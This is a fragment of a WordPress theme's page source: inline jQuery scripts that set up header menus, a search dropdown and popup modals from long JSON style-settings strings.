text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_color_h":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_style":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_47","tdc_css_class":"tdi_47","tdc_css_class_style":"tdi_47_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_47');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_54';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_54');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"tdc-font-fa tdc-font-fa-angle-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"3481","inline":"yes","f_elem_font_family":"global-font-1_global","f_elem_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","f_elem_font_weight":"600","f_elem_font_line_height":"eyJhbGwiOiI2NHB4IiwicG9ydHJhaXQiOiI0OHB4IiwibGFuZHNjYXBlIjoiNjBweCJ9","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#000000","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","elem_padd":"eyJhbGwiOiIwIDE1cHgiLCJwb3J0cmFpdCI6IjAgNnB4IiwibGFuZHNjYXBlIjoiMCAxMHB4In0=","tds_menu_active1-line_width":"0","tds_menu_active1-line_color":"#ffffff","f_elem_font_transform":"none","text_color":"#ffffff","main_sub_icon_space":"8","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"var(--accent-color-2)","main_sub_icon_size":"13","f_sub_elem_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_family":"global-font-1_global","f_mm_sub_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","f_sub_elem_font_weight":"500","f_sub_elem_font_transform":"uppercase","show_mega_cats":"yes","mm_align_screen":"yes","mm_width":"1440","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI2cHggMCAwIDAiLCJwb3J0cmFpdCI6IjRweCAwIDAgMCJ9","f_title_font_family":"global-font-1_global","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1.2","f_title_font_weight":"700","f_title_font_transform":"","title_txt":"var(--base-color-1)","title_txt_hover":"var(--accent-color-1)","image_height":"eyJhbGwiOiI2NCIsImxhbmRzY2FwZSI6Ijg1IiwicG9ydHJhaXQiOiI5MCJ9","modules_category_margin":"0","modules_category_padding":"0","modules_cat_border":"0","f_cat_font_family":"global-font-1_global","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_cat_font_line_height":"1.2","f_cat_font_weight":"500","f_cat_font_transform":"","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsImxhbmRzY2FwZSI6IjEycHggMCAwIiwicG9ydHJhaXQiOiIxMHB4IDAgMCJ9","mm_shadow_shadow_size":"20","mm_shadow_shadow_offset_vertical":"4","mm_border_size":"0","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_subcats_bg":"var(--light-gray)","mm_elem_color":"var(--base-color-1)","mm_elem_color_a":"var(--accent-color-1)","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_padd":"eyJhbGwiOiI4cHggMjBweCIsInBvcnRyYWl0IjoiNXB4IDE1cHgifQ==","mm_sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","pag_border_width":"0","pag_text":"var(--base-color-1)","pag_h_text":"var(--accent-color-1)","pag_bg":"var(--light-gray)","pag_h_bg":"var(--light-gray)","pag_padding":"eyJhbGwiOiIxMHB4IDE2cHgiLCJsYW5kc2NhcGUiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE0cHgifQ==","meta_info_horiz":"content-horiz-center","excl_txt":"Locked","excl_margin":"-4px 5px 0 0","excl_padd":"3px 5px","f_excl_font_family":"global-font-2_global","f_excl_font_size":"10","f_excl_font_line_height":"1.1","f_excl_font_transform":"uppercase","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxODAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","all_modules_space":"0","elem_space":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(255,255,255,0.12)","f_sub_elem_font_family":"global-font-1_global","pag_border":"rgba(255,255,255,0)","pag_h_border":"rgba(255,255,255,0)","all_underline_color":"","pag_border_radius":"50","pag_icons_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI4In0=","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_show":"none","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_54","tdc_css_class":"tdi_54","tdc_css_class_style":"tdi_54_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

                    

                        /* global jQuery:{} */
                        jQuery().ready( function () {

                            var blockUid = 'tdi_57',
                                $blockObj = jQuery('.tdi_57'),
                                modalUid = 'td-free-desktop-modal',
                                $modalObj = $blockObj.find('.tdm-popup-modal-wrap'),
                                show_modal_in_composer = '';

                            if( $modalObj.length && modalUid !== '' ) {
                                var tdPopupModalItem = new tdPopupModal.item(),
                                    $triggerBtnObj = $blockObj.find('> .tds-button > a.tdm-btn');

                                // modal uid
                                tdPopupModalItem.uid = modalUid;
                                // block uid
                                tdPopupModalItem.blockUid = blockUid;
                                // modal object
                                tdPopupModalItem.modalObj = $modalObj;
                                // modal object
                                tdPopupModalItem.closeModals = [];
                                // modal open position
                                tdPopupModalItem._modal_open_position = 'over-screen';
                                // modal open disable site scroll
                                tdPopupModalItem._site_scroll = '1';

                                // check to see whether we are in composer or not
                                                                    // we are not in composer

                                    // trigger button object
                                    if( $triggerBtnObj.length ) {
                                        tdPopupModalItem.triggerBtnObj = $triggerBtnObj;
                                    }

                                    // trigger types
                                    tdPopupModalItem._modal_trigger_types = {"button":[]};

                                    // modal content load
                                    tdPopupModalItem._modal_content_load = '';

                                    
                                
                                tdPopupModal.addItem(tdPopupModalItem);

                            }

                        });

                    
                    

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_74';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_74');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"tdc-font-fa tdc-font-fa-angle-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"3481","inline":"yes","f_elem_font_family":"global-font-1_global","f_elem_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","f_elem_font_weight":"600","f_elem_font_line_height":"eyJhbGwiOiI4MHB4IiwicG9ydHJhaXQiOiI2MHB4IiwibGFuZHNjYXBlIjoiNzBweCJ9","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#000000","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","elem_padd":"eyJhbGwiOiIwIDE1cHgiLCJwb3J0cmFpdCI6IjAgNnB4IiwibGFuZHNjYXBlIjoiMCAxMHB4In0=","tds_menu_active1-line_width":"0","tds_menu_active1-line_color":"#ffffff","f_elem_font_transform":"none","text_color":"#ffffff","main_sub_icon_space":"8","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"var(--accent-color-2)","main_sub_icon_size":"13","f_sub_elem_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_family":"global-font-1_global","f_mm_sub_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","f_sub_elem_font_weight":"500","f_sub_elem_font_transform":"uppercase","show_mega_cats":"yes","mm_align_screen":"yes","mm_width":"1440","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI2cHggMCAwIDAiLCJwb3J0cmFpdCI6IjRweCAwIDAgMCJ9","f_title_font_family":"global-font-1_global","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1.2","f_title_font_weight":"700","f_title_font_transform":"","title_txt":"var(--base-color-1)","title_txt_hover":"var(--accent-color-1)","image_height":"eyJhbGwiOiI2NCIsImxhbmRzY2FwZSI6Ijg1IiwicG9ydHJhaXQiOiI5MCJ9","modules_category_margin":"0","modules_category_padding":"0","modules_cat_border":"0","f_cat_font_family":"global-font-1_global","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_cat_font_line_height":"1.2","f_cat_font_weight":"500","f_cat_font_transform":"","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsImxhbmRzY2FwZSI6IjEycHggMCAwIiwicG9ydHJhaXQiOiIxMHB4IDAgMCJ9","mm_shadow_shadow_size":"20","mm_shadow_shadow_offset_vertical":"4","mm_border_size":"0","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_subcats_bg":"var(--light-gray)","mm_elem_color":"var(--base-color-1)","mm_elem_color_a":"var(--accent-color-1)","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_padd":"eyJhbGwiOiI4cHggMjBweCIsInBvcnRyYWl0IjoiNXB4IDE1cHgifQ==","mm_sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","pag_border_width":"0","pag_text":"var(--base-color-1)","pag_h_text":"var(--accent-color-1)","pag_bg":"var(--light-gray)","pag_h_bg":"var(--light-gray)","pag_padding":"eyJhbGwiOiIxMHB4IDE2cHgiLCJsYW5kc2NhcGUiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE0cHgifQ==","meta_info_horiz":"content-horiz-center","excl_txt":"Locked","excl_margin":"-4px 5px 0 0","excl_padd":"3px 5px","f_excl_font_family":"global-font-2_global","f_excl_font_size":"10","f_excl_font_line_height":"1.1","f_excl_font_transform":"uppercase","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxODAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","all_modules_space":"0","elem_space":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(255,255,255,0.12)","f_sub_elem_font_family":"global-font-1_global","pag_border":"rgba(255,255,255,0)","pag_h_border":"rgba(255,255,255,0)","all_underline_color":"","pag_border_radius":"50","pag_icons_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI4In0=","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_show":"none","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_74","tdc_css_class":"tdi_74","tdc_css_class_style":"tdi_74_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

                    

                        /* global jQuery:{} */
                        jQuery().ready( function () {

                            var blockUid = 'tdi_77',
                                $blockObj = jQuery('.tdi_77'),
                                modalUid = 'td-free-desktop-modal',
                                $modalObj = $blockObj.find('.tdm-popup-modal-wrap'),
                                show_modal_in_composer = '';

                            if( $modalObj.length && modalUid !== '' ) {
                                var tdPopupModalItem = new tdPopupModal.item(),
                                    $triggerBtnObj = $blockObj.find('> .tds-button > a.tdm-btn');

                                // modal uid
                                tdPopupModalItem.uid = modalUid;
                                // block uid
                                tdPopupModalItem.blockUid = blockUid;
                                // modal object
                                tdPopupModalItem.modalObj = $modalObj;
                                // modal object
                                tdPopupModalItem.closeModals = [];
                                // modal open position
                                tdPopupModalItem._modal_open_position = 'over-screen';
                                // modal open disable site scroll
                                tdPopupModalItem._site_scroll = '1';

                                // check to see whether we are in composer or not
                                                                    // we are not in composer

                                    // trigger button object
                                    if( $triggerBtnObj.length ) {
                                        tdPopupModalItem.triggerBtnObj = $triggerBtnObj;
                                    }

                                    // trigger types
                                    tdPopupModalItem._modal_trigger_types = {"button":[]};

                                    // modal content load
                                    tdPopupModalItem._modal_content_load = '';

                                    
                                
                                tdPopupModal.addItem(tdPopupModalItem);

                            }

                        });

                    
                    

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_87'),
                        blockClass = '.tdi_87',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            
</script>


<script>var td_res_context_registered_atts=["style_general_header_logo","style_general_header_align","style_general_popup_modal","style_general_button","style_general_header_date","style_general_header_weather","style_general_header_menu","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_socials","style_general_featured_image","style_general_single_categories","style_general_post_meta","style_general_reading_time","style_general_single_title","style_general_title_single","style_bg_space","style_general_single_author","style_general_single_date","style_general_single_post_share","style_general_single_content","style_general_inline_text","style_general_categories_tags","style_general_separator","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal","style_general_column_title"];</script>

</body>
</html>
